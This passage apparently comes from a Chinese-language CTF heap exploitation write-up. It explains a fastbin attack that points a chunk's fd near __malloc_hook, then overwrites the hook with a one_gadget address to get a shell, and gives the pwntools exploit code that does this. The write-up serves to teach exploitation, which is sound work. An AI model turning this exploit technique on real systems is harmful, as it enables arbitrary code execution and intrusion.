 那么当再次分配 b 的时候，由于此时 b 的 fd 已经被我们修改为了malloc_hook附近的地址，所以
这时候我们再次分配一个 chunk，就会指向 0x7fd798586aed 。 此后便只需要将 malloc_hook 修
改为 one_gadget 地址就可以拿到 shell 了。
# 3. fastbin attack to malloc_hook nearby chunk
fake_chunk_addr = main_arena_addr - 0x33
fake_chunk = p64(fake_chunk_addr).ljust(0x60, 'f')
index_sentence(fake_chunk)
index_sentence('a' * 0x60)
index_sentence('b' * 0x60)
one_gadget_addr = libc_base + 0xf02a4
payload = 'a' * 0x13 + p64(one_gadget_addr)
payload = payload.ljust(0x60, 'f')
#gdb.attach(p)
index_sentence(payload)
p.interactive()
这里可能需要多选择几个 one_gadget 地址，因为 one_gadget 成功是有条件的。